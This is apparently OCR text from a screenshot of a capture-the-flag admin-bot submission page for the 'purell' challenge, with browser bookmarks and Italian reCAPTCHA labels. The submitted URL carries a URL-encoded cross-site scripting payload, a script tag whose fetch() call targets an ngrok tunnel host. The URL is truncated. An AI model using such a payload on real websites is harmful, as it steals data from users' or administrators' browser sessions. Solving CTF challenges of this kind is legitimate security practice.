 admin-bot.lac.tf/purell
Gmail YouTube ChatGPT Lost Ark Learning CyberSecurity AI Blog Traduci
Admin Bot for purell
https://purell.chall.lac.tf/level/start?html=%3Cscript%3Efetch%28%27https%3A%2F%2Fc0b4-2-37-167-108.ngrok-fre
Non sono un robot
reCAPTCHA
Privacy - Termini
Submit